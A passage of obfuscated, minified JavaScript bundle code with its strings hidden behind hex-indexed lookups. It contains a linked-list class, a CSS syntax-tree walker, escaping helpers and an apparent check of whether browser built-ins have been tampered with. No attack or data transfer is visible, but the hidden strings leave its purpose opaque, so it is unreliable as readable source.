Q,j=this[aS(0xd60)](null,this[aS(0x9cb)]),B=Y;for(;null!==j[aS(0x39c)];)Q=j[aS(0x39c)],j[aS(0x39c)]=Q[aS(0x39c)],B=M[aS(0x59b)](D,B,Q[aS(0xc03)],Q,this);return this[aS(0x685)](),B;}[al(0x5b8)](M,Y,D=this){const aE=al;let Q,j=this[aE(0xd60)](this[aE(0xcb4)],null),B=Y;for(;null!==j[aE(0x265)];)Q=j[aE(0x265)],j[aE(0x265)]=Q[aE(0x265)],B=M[aE(0x59b)](D,B,Q[aE(0xc03)],Q,this);return this[aE(0x685)](),B;}[al(0xeb9)](M,Y=this){const aV=al;for(let D=this[aV(0x9cb)];null!==D;D=D[aV(0x39c)])if(M[aV(0x59b)](Y,D[aV(0xc03)],D,this))return!0x0;return!0x1;}[al(0x460)](M,Y=this){const au=al,D=new R();for(let Q=this[au(0x9cb)];null!==Q;Q=Q[au(0x39c)])D[au(0x34f)](M[au(0x59b)](Y,Q[au(0xc03)],Q,this));return D;}[al(0x736)](M,Y=this){const ax=al,D=new R();for(let Q=this[ax(0x9cb)];null!==Q;Q=Q[ax(0x39c)])M[ax(0x59b)](Y,Q[ax(0xc03)],Q,this)&&D[ax(0x34f)](Q[ax(0xc03)]);return D;}[al(0x309)](M,Y,D=this){const aX=al;if(null===M)return;const Q=this[aX(0xd60)](null,M);for(;null!==Q[aX(0x39c)];){const j=Q[aX(0x39c)];if(Q[aX(0x39c)]=j[aX(0x39c)],Y[aX(0x59b)](D,j[aX(0xc03)],j,this))break;}this[aX(0x685)]();}[al(0x873)](M,Y,D=this){const aP=al;if(null===M)return;const Q=this[aP(0xd60)](M,null);for(;null!==Q[aP(0x265)];){const j=Q[aP(0x265)];if(Q[aP(0x265)]=j[aP(0x265)],Y[aP(0x59b)](D,j[aP(0xc03)],j,this))break;}this[aP(0x685)]();}[al(0xcfb)](){const aI=al;this[aI(0x9cb)]=null,this[aI(0xcb4)]=null;}[al(0xd9c)](){const aT=al,M=new R();for(let Y of this)M[aT(0x34f)](Y);return M;}[al(0xb31)](M){const ar=al;return this[ar(0xfb3)](null,M,this[ar(0x9cb)],M),null!==this[ar(0x9cb)]?(this[ar(0x9cb)][ar(0x265)]=M,M[ar(0x39c)]=this[ar(0x9cb)]):this[ar(0xcb4)]=M,this[ar(0x9cb)]=M,this;}[al(0x75d)](M){const ay=al;return this[ay(0xb31)](R[ay(0x372)](M));}[al(0x941)](M){const aq=al;return this[aq(0xbba)](M);}[al(0x34f)](M){const af=al;return this[af(0xbba)](R[af(0x372)](M));}[al(0xbba)](M,Y=null){const ap=al;if(null!==Y){if(this[ap(0xfb3)](Y[ap(0x265)],M,Y,M),null===Y[ap(0x265)]){if(this[ap(0x9cb)]!==Y)throw new Error(ap(0xed8));this[ap(0x9cb)]=M,Y[ap(0x265)]=M,M[ap(0x39c)]=Y,this[ap(0xfb3)](null,M);}else Y[ap(0x265)][ap(0x39c)]=M,M[ap(0x265)]=Y[ap(0x265)],Y[ap(0x265)]=M,M[ap(0x39c)]=Y;}else this[ap(0xfb3)](this[ap(0xcb4)],M,null,M),null!==this[ap(0xcb4)]?(this[ap(0xcb4)][ap(0x39c)]=M,M[ap(0x265)]=this[ap(0xcb4)]):this[ap(0x9cb)]=M,this[ap(0xcb4)]=M;return this;}[al(0xcb8)](M,Y){const ag=al;return this[ag(0xbba)](R[ag(0x372)](M),Y);}[al(0x581)](M){const W0=al;if(this[W0(0xfb3)](M,M[W0(0x265)],M,M[W0(0x39c)]),null!==M[W0(0x265)])M[W0(0x265)][W0(0x39c)]=M[W0(0x39c)];else{if(this[W0(0x9cb)]!==M)throw new Error(W0(0x4a5));this[W0(0x9cb)]=M[W0(0x39c)];}if(null!==M[W0(0x39c)])M[W0(0x39c)][W0(0x265)]=M[W0(0x265)];else{if(this[W0(0xcb4)]!==M)throw new Error(W0(0x4a5));this[W0(0xcb4)]=M[W0(0x265)];}return M[W0(0x265)]=null,M[W0(0x39c)]=null,M;}[al(0xfd2)](M){const W1=al;this[W1(0xbba)](R[W1(0x372)](M));}[al(0xe5d)](){const W2=al;return null!==this[W2(0xcb4)]?this[W2(0x581)](this[W2(0xcb4)]):null;}[al(0xe5e)](M){const W3=al;this[W3(0xb31)](R[W3(0x372)](M));}[al(0xcba)](){const W4=al;return null!==this[W4(0x9cb)]?this[W4(0x581)](this[W4(0x9cb)]):null;}[al(0x8a4)](M){const W5=al;return this[W5(0x9c0)](M,this[W5(0x9cb)]);}[al(0x29d)](M){const W6=al;return this[W6(0x9c0)](M);}[al(0x9c0)](M,Y){const W7=al;return null===M[W7(0x9cb)]||(null!=Y?(this[W7(0xfb3)](Y[W7(0x265)],M[W7(0xcb4)],Y,M[W7(0x9cb)]),null!==Y[W7(0x265)]?(Y[W7(0x265)][W7(0x39c)]=M[W7(0x9cb)],M[W7(0x9cb)][W7(0x265)]=Y[W7(0x265)]):this[W7(0x9cb)]=M[W7(0x9cb)],Y[W7(0x265)]=M[W7(0xcb4)],M[W7(0xcb4)][W7(0x39c)]=Y):(this[W7(0xfb3)](this[W7(0xcb4)],M[W7(0xcb4)],null,M[W7(0x9cb)]),null!==this[W7(0xcb4)]?(this[W7(0xcb4)][W7(0x39c)]=M[W7(0x9cb)],M[W7(0x9cb)][W7(0x265)]=this[W7(0xcb4)]):this[W7(0x9cb)]=M[W7(0x9cb)],this[W7(0xcb4)]=M[W7(0xcb4)]),M[W7(0x9cb)]=null,M[W7(0xcb4)]=null),this;}[al(0x197)](M,Y){const W8=al;W8(0x9cb)in Y?this[W8(0x9c0)](Y,M):this[W8(0xbba)](Y,M),this[W8(0x581)](M);}}},0x12dd:(F,b,v)=>{'use strict';v(0x1aa);},0x192b:(F,b,v)=>{'use strict';function L(R,M){const W9=a2w,Y=Object[W9(0xedd)](SyntaxError[W9(0x96d)]),D=new Error();return Object[W9(0x32d)](Y,{'name':R,'message':M,get 'stack'(){const Wz=W9;return(D[Wz(0xe8f)]||'')[Wz(0x197)](/^(.+\n){1,3}/,R+':\x20'+M+'\x0a');}});}v['d'](b,{'a':()=>L});},0x122e:(F,b,v)=>{'use strict';v(0x11ac);},0xc8c:(F,b,v)=>{'use strict';v['d'](b,{'MZ':()=>D,'Si':()=>Y,'vs':()=>Q});const L=new Map(),R=new Map(),M=0x2d,Y=function(B){const Ww=a2w;if(L[Ww(0x3d4)](B))return L[Ww(0x3bd)](B);const H=B[Ww(0x1099)]();let W=L[Ww(0x3bd)](H);if(void 0x0===W){const J=Q(H,0x0),G=J?'':j(H,0x0);W=Object[Ww(0xc5f)]({'basename':H[Ww(0x2ac)](G[Ww(0x772)]),'name':H,'prefix':G,'vendor':G,'custom':J});}return L[Ww(0x92a)](B,W),W;},D=function(B){const Ws=a2w;if(R[Ws(0x3d4)](B))return R[Ws(0x3bd)](B);let H=B,W=B[0x0];'/'===W?W='/'===B[0x1]?'//':'/':'_'!==W&&'*'!==W&&'$'!==W&&'#'!==W&&'+'!==W&&'&'!==W&&(W='');const J=Q(H,W[Ws(0x772)]);if(!J&&(H=H[Ws(0x1099)](),R[Ws(0x3d4)](H))){const d=R[Ws(0x3bd)](H);return R[Ws(0x92a)](B,d),d;}const G=J?'':j(H,W[Ws(0x772)]),K=H[Ws(0x2ac)](0x0,W[Ws(0x772)]+G[Ws(0x772)]),C=Object[Ws(0xc5f)]({'basename':H[Ws(0x2ac)](K[Ws(0x772)]),'name':H[Ws(0x2ac)](W[Ws(0x772)]),'hack':W,'vendor':G,'prefix':K,'custom':J});return R[Ws(0x92a)](B,C),C;};function Q(B,H){const WZ=a2w;return H=H||0x0,B[WZ(0x772)]-H>=0x2&&B[WZ(0xa0a)](H)===M&&B[WZ(0xa0a)](H+0x1)===M;}function j(B,H){const WF=a2w;if(H=H||0x0,B[WF(0x772)]-H>=0x3&&B[WF(0xa0a)](H)===M&&B[WF(0xa0a)](H+0x1)!==M){const W=B[WF(0x5b0)]('-',H+0x2);if(-0x1!==W)return B[WF(0xf61)](H,W+0x1);}return'';}},0x18bf:(F,b,v)=>{'use strict';v['d'](b,{'D':()=>D,'l':()=>Q});var L=v(0x11ac);const R=0x5c,M=0x22,Y=0x27;function D(j){const Wb=a2w,B=j[Wb(0x772)],H=j[Wb(0xa0a)](0x0),W=H===M||H===Y?0x1:0x0,J=0x1===W&&B>0x1&&j[Wb(0xa0a)](B-0x1)===H?B-0x2:B-0x1;let G='';for(let K=W;K<=J;K++){let C=j[Wb(0xa0a)](K);if(C===R){if(K===J){K!==B-0x1&&(G=j[Wb(0x2ac)](K+0x1));break;}if(C=j[Wb(0xa0a)](++K),(0x0,L['Mi'])(R,C)){const d=K-0x1,U=(0x0,L['KJ'])(j,d);K=U-0x1,G+=(0x0,L['sR'])(j[Wb(0xf61)](d+0x1,U));}else 0xd===C&&0xa===j[Wb(0xa0a)](K+0x1)&&K++;}else G+=j[K];}return G;}function Q(j,B){const Wv=a2w,H=B?'\x27':'\x22',W=B?Y:M;let J='',G=!0x1;for(let K=0x0;K<j[Wv(0x772)];K++){const C=j[Wv(0xa0a)](K);0x0!==C?C<=0x1f||0x7f===C?(J+='\x5c'+C[Wv(0x2a6)](0x10),G=!0x0):C===W||C===R?(J+='\x5c'+j[Wv(0x509)](K),G=!0x1):(G&&((0x0,L['tB'])(C)||(0x0,L['i0'])(C))&&(J+='\x20'),J+=j[Wv(0x509)](K),G=!0x1):J+='�';}return H+J+H;}},0x15b1:(F,b,v)=>{'use strict';v['d'](b,{'D':()=>B,'l':()=>H});var L=v(0x11ac);const R=0x20,M=0x5c,Y=0x22,D=0x27,Q=0x28,j=0x29;function B(W){const WL=a2w,J=W[WL(0x772)];let G=0x4,K=W[WL(0xa0a)](J-0x1)===j?J-0x2:J-0x1,C='';for(;G<K&&(0x0,L['i0'])(W[WL(0xa0a)](G));)G++;for(;G<K&&(0x0,L['i0'])(W[WL(0xa0a)](K));)K--;for(let U=G;U<=K;U++){let O=W[WL(0xa0a)](U);if(O===M){if(U===K){U!==J-0x1&&(C=W[WL(0x2ac)](U+0x1));break;}if(O=W[WL(0xa0a)](++U),(0x0,L['Mi'])(M,O)){const A=U-0x1,m=(0x0,L['KJ'])(W,A);U=m-0x1,C+=(0x0,L['sR'])(W[WL(0xf61)](A+0x1,m));}else 0xd===O&&0xa===W[WL(0xa0a)](U+0x1)&&U++;}else C+=W[U];}return C;}function H(W){const WR=a2w;let J='',G=!0x1;for(let K=0x0;K<W[WR(0x772)];K++){const C=W[WR(0xa0a)](K);0x0!==C?C<=0x1f||0x7f===C?(J+='\x5c'+C[WR(0x2a6)](0x10),G=!0x0):C===R||C===M||C===Y||C===D||C===Q||C===j?(J+='\x5c'+W[WR(0x509)](K),G=!0x1):(G&&(0x0,L['tB'])(C)&&(J+='\x20'),J+=W[WR(0x509)](K),G=!0x1):J+='�';}return WR(0x6fc)+J+')';}},0x2495:(F,b,v)=>{'use strict';const WM=a2w;v['d'](b,{'j':()=>B});const {hasOwnProperty:L}=Object[WM(0x96d)],R=function(){};function M(H){const WY=WM;return WY(0x18a)==typeof H?H:R;}function Y(H,W){return function(J,G,K){const WD=a2w;J[WD(0xed0)]===W&&H[WD(0x59b)](this,J,G,K);};}function D(H,W){const WQ=WM,J=W[WQ(0x9d7)],G=[];for(const K in J){if(!0x1===L[WQ(0x59b)](J,K))continue;let C=J[K];const U={'name':K,'type':!0x1,'nullable':!0x1};Array[WQ(0xddb)](C)||(C=[C]);for(const O of C)null===O?U[WQ(0x4ab)]=!0x0:WQ(0x69e)==typeof O?U[WQ(0xed0)]=WQ(0x491):Array[WQ(0xddb)](O)&&(U[WQ(0xed0)]=WQ(0xf7e));U[WQ(0xed0)]&&G[WQ(0xfd2)](U);}return G[WQ(0x772)]?{'context':W[WQ(0xcc3)],'fields':G}:null;}function Q(H,W){const Wj=WM,J=H[Wj(0x890)][Wj(0x51f)](),G=H[Wj(0xa21)],K=Wj(0x69e)==typeof G;return W&&J[Wj(0x31c)](),function(C,U,O,A){const WB=Wj;let m;K&&(m=U[G],U[G]=C);for(const N of J){const h=C[N[WB(0xd1e)]];if(!N[WB(0x4ab)]||h){if(WB(0xf7e)===N[WB(0xed0)]){if(W?h[WB(0x5b8)](A,!0x1):h[WB(0x4ca)](A,!0x1))return!0x0;}else{if(O(h))return!0x0;}}}K&&(U[G]=m);};}function j({StyleSheet:H,Atrule:W,Rule:J,Block:G,DeclarationList:K}){return{'Atrule':{'StyleSheet':H,'Atrule':W,'Rule':J,'Block':G},'Rule':{'StyleSheet':H,'Atrule':W,'Rule':J,'Block':G},'Declaration':{'StyleSheet':H,'Atrule':W,'Rule':J,'Block':G,'DeclarationList':K}};}function B(H){const WH=WM,W=function(N){const Wc=a2w,k={};for(const S in N[Wc(0x491)])if(L[Wc(0x59b)](N[Wc(0x491)],S)){const E=N[Wc(0x491)][S];if(!E[Wc(0x9d7)])throw new Error(Wc(0x185)+S+Wc(0x178));k[S]=D(0x0,E);}return k;}(H),J={},G={},K=Symbol(WH(0x816)),C=Symbol(WH(0x792));for(const N in W)L[WH(0x59b)](W,N)&&null!==W[N]&&(J[N]=Q(W[N],!0x1),G[N]=Q(W[N],!0x0));const U=j(J),O=j(G),A=function(k,S){const WW=WH;function E(T,q,z0){const Wa=a2w,z1=V[Wa(0x59b)](I,T,q,z0);return z1===K||z1!==C&&(!(!X[Wa(0xba1)](T[Wa(0xed0)])||!X[T[Wa(0xed0)]](T,I,E,P))||x[Wa(0x59b)](I,T,q,z0)===K);}let V=R,x=R,X=J,P=(T,q,z0,z1)=>T||E(q,z0,z1);const I={'break':K,'skip':C,'root':k,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(WW(0x18a)==typeof S)V=S;else{if(S&&(V=M(S[WW(0x8b5)]),x=M(S[WW(0x5f6)]),S[WW(0x31c)]&&(X=G),S[WW(0xd6d)])){if(U[WW(0xba1)](S[WW(0xd6d)]))X=S[WW(0x31c)]?O[S[WW(0xd6d)]]:U[S[WW(0xd6d)]];else{if(!W[WW(0xba1)](S[WW(0xd6d)]))throw new Error(WW(0x73a)+S[WW(0xd6d)]+WW(0xa3b)+Object[WW(0xa44)](W)[WW(0xf82)]()[WW(0x352)](',\x20')+')');}V=Y(V,S[WW(0xd6d)]),x=Y(x,S[WW(0xd6d)]);}}if(V===R&&x===R)throw new Error(WW(0x35e));E(k);};return A[WH(0x10c1)]=K,A[WH(0x6d2)]=C,A[WH(0x746)]=function(k,S){let E=null;return A(k,function(V,x,X){const WJ=a2w;if(S[WJ(0x59b)](this,V,x,X))return E=V,K;}),E;},A[WH(0x6e9)]=function(k,S){let E=null;return A(k,{'reverse':!0x0,'enter'(V,x,X){const Wo=a2w;if(S[Wo(0x59b)](this,V,x,X))return E=V,K;}}),E;},A[WH(0xf78)]=function(k,S){const E=[];return A(k,function(V,x,X){const Wt=a2w;S[Wt(0x59b)](this,V,x,X)&&E[Wt(0xfd2)](V);}),E;},A;}}},w={};function s(F){const WG=a2w;var b=w[F];if(void 0x0!==b)return b[WG(0x44a)];var v=w[F]={'exports':{}};return z[F](v,v[WG(0x44a)],s),v[WG(0x44a)];}s['d']=(F,b)=>{const Wl=a2w;for(var v in b)s['o'](b,v)&&!s['o'](F,v)&&Object[Wl(0xbbb)](F,v,{'enumerable':!0x0,'get':b[v]});},s['g']=(function(){const WK=a2w;if(WK(0x95b)==typeof globalThis)return globalThis;try{return this||new Function(WK(0xa7c))();}catch(F){if(WK(0x95b)==typeof window)return window;}}()),s['o']=(F,b)=>Object[Wn(0x96d)][Wn(0xba1)][Wn(0x59b)](F,b),s['r']=F=>{const WC=Wn;WC(0x9e2)!=typeof Symbol&&Symbol[WC(0xec0)]&&Object[WC(0xbbb)](F,Symbol[WC(0xec0)],{'value':WC(0xac3)}),Object[WC(0xbbb)](F,WC(0x4a1),{'value':!0x0});};var Z={};((()=>{'use strict';const Wm=Wn;var z0=s(0x2197),z1=s(0x1e87),z2=s(0x13a3),z3=s(0x81),z4=s(0x1fa9),z5=s(0x12e6),z6=s(0x1b6c),z7=s(0x2126),z8=s(0x6),z9=s(0x469);const zz=()=>(0x0,z8['c'])(async Z6=>{const Wd=a2w;for(document[Wd(0x4ac)]&&Z6();!document[Wd(0x4ac)];)await(0x0,z9['y'])(0x64);Z6();});var zw=s(0x739);const zs=(Z6,Z7)=>{const WU=a2w;if(WU(0x69e)!=typeof Z6||WU(0x69e)!=typeof Z7)return!0x1;const Z8=Z6[WU(0x772)],Z9=Z7[WU(0x772)];if(0x0===Z8&&0x0===Z9)return!0x0;if(0x0===Z8)return!0x1;if(0x0===Z9)return!0x0;if(Z8<Z9)return!0x1;let Zz=!0x0;for(let Zw=0x0;Zw<=Z9;Zw++)if(Z6[Z8-Zw]!==Z7[Z9-Zw]){Zz=!0x1;break;}return Zz;},zZ=(Z6,Z7)=>{const WO=a2w;if(WO(0x69e)!=typeof Z6||WO(0x69e)!=typeof Z7)return!0x1;const Z8=Z6[WO(0x772)],Z9=Z7[WO(0x772)];if(0x0===Z8&&0x0===Z9)return!0x0;if(0x0===Z8)return!0x1;if(0x0===Z9)return!0x0;if(Z8<Z9)return!0x1;for(let Zz=0x0;Zz<Z6[WO(0x772)];Zz++)if(Z6[Zz]===Z7[0x0]){let Zw=!0x0;for(let Zs=0x1;Zs<Z7[WO(0x772)];Zs++)if(!Z6[Zz+Zs]||Z6[Zz+Zs]!==Z7[Zs]){Zw=!0x1;break;}if(Zw)return!0x0;}return!0x1;},zF=(Z6,Z7)=>{const WA=a2w;if(WA(0x69e)!=typeof Z6||WA(0x69e)!=typeof Z7)return-0x1;const Z8=Z6[WA(0x772)],Z9=Z7[WA(0x772)];if(0x0===Z8&&0x0===Z9)return-0x1;if(0x0===Z8)return-0x1;if(0x0===Z9)return-0x1;if(Z8<Z9)return-0x1;for(let Zz=0x0;Zz<Z6[WA(0x772)];Zz++)if(Z6[Zz]===Z7[0x0]){let Zw=!0x0;for(let Zs=0x1;Zs<Z7[WA(0x772)];Zs++)if(!Z6[Zz+Zs]||Z6[Zz+Zs]!==Z7[Zs]){Zw=!0x1;break;}if(Zw)return Zz;}return-0x1;},zb=[[Wm(0xe02)],[Wm(0xc30)],[Wm(0x99a),Wm(0x6a2)],[Wm(0x99a),Wm(0xddb)],[Wm(0x99a),Wm(0x96d),Wm(0x736)],[Wm(0x99a),Wm(0x96d),Wm(0x746)],[Wm(0x99a),Wm(0x96d),Wm(0xe3b)],[Wm(0x99a),Wm(0x96d),Wm(0x10a5)],[Wm(0x99a),Wm(0x96d),Wm(0xeae)],[Wm(0x99a),Wm(0x96d),Wm(0xc8c)],[Wm(0x99a),Wm(0x96d),Wm(0x515)],[Wm(0x99a),Wm(0x96d),Wm(0x352)],[Wm(0x99a),Wm(0x96d),Wm(0x460)],[Wm(0x99a),Wm(0x96d),Wm(0xfd2)],[Wm(0x99a),Wm(0x96d),Wm(0x4ca)],[Wm(0x99a),Wm(0x96d),Wm(0x31c)],[Wm(0x99a),Wm(0x96d),Wm(0xcba)],[Wm(0x99a),Wm(0x96d),Wm(0xeb9)],[Wm(0x242)],[Wm(0x440)],[Wm(0xc5d)],[Wm(0x376)],[Wm(0xd28)],[Wm(0xa2e)],[Wm(0x369),Wm(0x96d),Wm(0xea1)],[Wm(0x369),Wm(0x96d),Wm(0xcd8)],[Wm(0x369),Wm(0x96d),Wm(0x7f5)],[Wm(0x472),Wm(0x96d),Wm(0xa3a)],[Wm(0x4d0),Wm(0x60f)],[Wm(0x4d0),Wm(0x96d),Wm(0x30d)],[Wm(0x766)],[Wm(0xb2a)],[Wm(0xe44)],[Wm(0x983),Wm(0xba5)],[Wm(0x983),Wm(0x4ac)],[Wm(0x983),Wm(0x91a)],[Wm(0x983),Wm(0xc8d)],[Wm(0x983),Wm(0xf63)],[Wm(0x983),Wm(0x212)],[Wm(0x983),Wm(0xc0f)],[Wm(0x983),Wm(0xb80)],[Wm(0x983),Wm(0xee2)],[Wm(0x983),Wm(0x360)],[Wm(0x983),Wm(0x194)],[Wm(0x983),Wm(0x1be)],[Wm(0x983),Wm(0x9cb),Wm(0xec2)],[Wm(0x983),Wm(0x9cb),Wm(0x2e1)],[Wm(0x983),Wm(0x57b)],[Wm(0x983),Wm(0x320)],[Wm(0x983),Wm(0x85b)],[Wm(0x983),Wm(0x18f)],[Wm(0x983),Wm(0xa43)],[Wm(0x983),Wm(0x3c7)],[Wm(0x983),Wm(0x9af)],[Wm(0x983),Wm(0x109e)],[Wm(0x9b2),Wm(0x96d),Wm(0x360)],[Wm(0x9b2),Wm(0x96d),Wm(0x85b)],[Wm(0x9b2),Wm(0x96d),Wm(0x18f)],[Wm(0x261),Wm(0x96d),Wm(0x739)],[Wm(0xf2c),Wm(0x96d),Wm(0xe88)],[Wm(0xf2c),Wm(0x96d),Wm(0xc8d)],[Wm(0xf2c),Wm(0x96d),Wm(0x581)],[Wm(0xc68),Wm(0x96d),Wm(0xc1c)],[Wm(0xc68),Wm(0x96d),Wm(0x4e3)],[Wm(0xc68),Wm(0x96d),Wm(0x7a7)],[Wm(0xc68),Wm(0x96d),Wm(0xff8)],[Wm(0xc68),Wm(0x96d),Wm(0xd94)],[Wm(0xc68),Wm(0x96d),Wm(0x101e)],[Wm(0xc68),Wm(0x96d),Wm(0x581)],[Wm(0xc68),Wm(0x96d),Wm(0x920)],[Wm(0xc68),Wm(0x96d),Wm(0x9a3)],[Wm(0xc68),Wm(0x96d),Wm(0x342)],[Wm(0xc68),Wm(0x96d),Wm(0xbc3)],[Wm(0x60a)],[Wm(0xbb8)],[Wm(0x92d),Wm(0x96d),Wm(0xb88)],[Wm(0xa45)],[Wm(0x2c1),Wm(0x96d),Wm(0x1002)],[Wm(0x2c1),Wm(0x96d),Wm(0x2b1)],[Wm(0x289),Wm(0x96d),Wm(0xe02)],[Wm(0x289),Wm(0x96d),Wm(0xd9e)],[Wm(0x10c9)],[Wm(0x540)],[Wm(0x705)],[Wm(0x23f),Wm(0x96d),Wm(0x774)],[Wm(0x23f),Wm(0x96d),Wm(0x59b)],[Wm(0xea9)],[Wm(0x76d),Wm(0x96d),Wm(0x3bd)],[Wm(0x280)],[Wm(0x529)],[Wm(0x7d2)],[Wm(0x6ea)],[Wm(0xae8)],[Wm(0x9a9)],[Wm(0x6c7)],[Wm(0xba4)],[Wm(0xb2c)],[Wm(0x5f1)],[Wm(0xb56)],[Wm(0xde5)],[Wm(0xcad)],[Wm(0x53f),Wm(0x9f2)],[Wm(0x53f),Wm(0x36e)],[Wm(0xc2b),Wm(0x96d),Wm(0xc8c)],[Wm(0xc2b),Wm(0x96d),Wm(0x3bd)],[Wm(0xc2b),Wm(0x96d),Wm(0x92a)],[Wm(0xb3a),Wm(0xc2c)],[Wm(0xb3a),Wm(0xd07)],[Wm(0xb3a),Wm(0x820)],[Wm(0xb3a),Wm(0x9b0)],[Wm(0xb3a),Wm(0xf2a)],[Wm(0xdcb)],[Wm(0x1fd),Wm(0x96d),Wm(0xe80)],[Wm(0x9d6),Wm(0xb6f)],[Wm(0x9d6),Wm(0x980)],[Wm(0x9d6),Wm(0x1f5)],[Wm(0x2a8),Wm(0x96d),Wm(0xec2)],[Wm(0x2a8),Wm(0x96d),Wm(0xe37)],[Wm(0x2a8),Wm(0x96d),Wm(0x35b)],[Wm(0x8c6),Wm(0x96d),Wm(0xc8c)],[Wm(0xa49),Wm(0xe1b)],[Wm(0xee4),Wm(0xfc9)],[Wm(0xee4),Wm(0x659)],[Wm(0xee4),Wm(0x1083)],[Wm(0xee4),Wm(0xa44)],[Wm(0xee4),Wm(0x96d),Wm(0x2a6)],[Wm(0x320)],[Wm(0xa50)],[Wm(0xc9b)],[Wm(0xddf)],[Wm(0x249)],[Wm(0xe1b)],[Wm(0xfc2),Wm(0x447)],[Wm(0xe80)],[Wm(0x651),Wm(0xd29)],[Wm(0x651),Wm(0x96d),Wm(0xbe2)],[Wm(0x651),Wm(0x96d),Wm(0x6ec)],[Wm(0x651),Wm(0x96d),Wm(0x41f)],[Wm(0x651),Wm(0x1b6)],[Wm(0x651),Wm(0x10be)],[Wm(0x651),Wm(0xebd)],[Wm(0x743),Wm(0x96d),Wm(0xdcd)],[Wm(0x743),Wm(0x96d),Wm(0x4de)],[Wm(0xd9e)],[Wm(0x4ff)],[Wm(0xdde)],[Wm(0x4fb),Wm(0x96d),Wm(0x50c)],[Wm(0x4fb),Wm(0x96d),Wm(0x286)],[Wm(0xc28)],[Wm(0x6f2)],[Wm(0xa75)],[Wm(0xab6)],[Wm(0xa9f)],[Wm(0x1068),Wm(0xcc7)],[Wm(0x1068),Wm(0x96d),Wm(0xa0a)],[Wm(0x1068),Wm(0x96d),Wm(0xea0)],[Wm(0x1068),Wm(0x96d),Wm(0xf94)],[Wm(0x1068),Wm(0x96d),Wm(0x515)],[Wm(0x1068),Wm(0x96d),Wm(0x5b0)],[Wm(0x1068),Wm(0x96d),Wm(0xe58)],[Wm(0x1068),Wm(0x96d),Wm(0x51d)],[Wm(0x1068),Wm(0x96d),Wm(0x197)],[Wm(0x1068),Wm(0x96d),Wm(0x51f)],[Wm(0x1068),Wm(0x96d),Wm(0x614)],[Wm(0x1068),Wm(0x96d),Wm(0x45e)],[Wm(0x1068),Wm(0x96d),Wm(0x1099)],[Wm(0x1068),Wm(0x96d),Wm(0x108b)],[Wm(0xa62)],[Wm(0x3c7),Wm(0x1096)],[Wm(0x3c7),Wm(0x721)],[Wm(0x2f9),Wm(0x96d),Wm(0x941)],[Wm(0x2f9),Wm(0x96d),Wm(0x3bd)],[Wm(0x2f9),Wm(0x96d),Wm(0x92a)],[Wm(0x6b7),Wm(0x96d),Wm(0x320)],[Wm(0x6b7),Wm(0x96d),Wm(0x9ee)]];function zv(){const WN=Wm;let Z6=arguments[WN(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;zR(Z6,arguments[WN(0x772)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let zL='';const zR=function(){const We=Wm;let Z6=arguments[We(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,Z7=arguments[We(0x772)]>0x1?arguments[0x1]:void 0x0;{function Zs(ZZ){try{let ZF=Z6;for(const Zb of ZZ)ZF=ZF[Zb];}catch(Zv){return!0x0;}return!0x1;}zL=We(0x785);for(const ZZ of zb)if(Zs(ZZ)){let ZF=We(0x6ce);for(const Zb of ZZ)ZF+='.'+Zb;zM(ZF);}}zL=We(0x184),We(0x18a)!=typeof Z6[We(0x4d0)][We(0x60f)]&&zM(We(0xe51)),We(0xaf8)!=typeof Z6[We(0x4d0)][We(0x60f)]()&&zM(We(0xd9b));{zL=We(0x27c);const Zv=new Z6[(We(0x6b7))](),ZL=()=>{};Zv[We(0x11b)]=ZL,Zv[We(0x11b)]!==ZL&&zM(We(0x800));}{zL=We(0x3eb);const ZR=Z6[We(0x983)][We(0x212)](We(0x5e7))[We(0x1006)];ZR[We(0x7f5)](We(0x1081),We(0x90e)),We(0x90e)!==ZR[We(0xea1)](We(0x1081))&&zM(We(0xd7a)),ZR[We(0xcd8)](We(0x1081)),ZR[We(0xea1)](We(0x1081))&&zM(We(0x98a));}const Z8=Z6[We(0x983)][We(0x212)](We(0x5e7)),Z9=Z6[We(0x983)][We(0x212)](We(0xcef));Z9[We(0xc1a)]=We(0x92c);const Zz=Z6[We(0x983)][We(0x212)](We(0x298)),Zw=Z6[We(0x983)][We(0x212)](We(0x291));{zL=We(0xa09),Z8&&Z9&&Zz&&Zw&&Z6[We(0x983)][We(0x212)](We(0x370))||zM(),zL=We(0xaea),(Z6[We(0xcad)](document[We(0xfde)][We(0xc7c)])||Z6[We(0xcad)](document[We(0xfde)][We(0x5b3)]))&&zM(),zL=We(0xa98),[Z8,Z9,Zz,Zw][We(0xc8c)](ZY=>{const Wi=We;Z6[Wi(0x983)][Wi(0x9cb)][Wi(0xec2)](ZY);let ZD=!0x1;Z6[Wi(0x983)][Wi(0x9cb)][Wi(0x68c)][Wi(0xc8c)](ZQ=>{ZQ===ZY&&(ZD=!0x0);}),ZD||zM(Wi(0x68c)),Z6[Wi(0x983)][Wi(0x9cb)][Wi(0x2e1)](ZY);}),zL=We(0x106e);const ZM=z4['A'][We(0xcbe)]();Z8['id']=ZM,Z8[We(0x106c)][We(0xe88)](ZM),Z6[We(0x983)][We(0x9cb)][We(0xec2)](Z8),Z8!==Z6[We(0x983)][We(0x360)](ZM)&&zM(We(0xb99)),Z8!==Z6[We(0x983)][We(0x194)](ZM)[0x0]&&zM(We(0x704)),Z8!==Z6[We(0x983)][We(0x85b)]('#'[We(0xea0)](ZM))&&zM(We(0xcc1)),Z8!==Z6[We(0x983)][We(0x18f)]('#'[We(0xea0)](ZM))[0x0]&&zM(We(0xe81)),Z8[We(0x106c)][We(0xc8d)](ZM)||zM(We(0xcda)),Z8[We(0x106c)][We(0x581)](ZM),Z8[We(0x106c)][We(0xc8d)](ZM)&&zM(We(0xfd1)),zL=We(0x1060),Z6[We(0x983)][We(0x9cb)][We(0xec2)](Zz),Zz[We(0x9a3)](We(0x795),We(0x27d)),Zz[We(0x9a3)](We(0xed0),We(0x5e3)),0x0===Z6[We(0x983)][We(0x9cb)][We(0x1be)](We(0x298))[We(0x772)]&&zM(We(0x100e));try{Z8[We(0x581)](),Zz[We(0x581)]();}catch(ZY){zM(We(0x2a4));}Z6[We(0x983)][We(0x9cb)][We(0xc8d)](Zz)&&zM(We(0x581)),zL=We(0x141);try{Z6[We(0x983)][We(0x57b)];}catch(ZD){zM(We(0x89a));}}{zL=We(0x7a7);const 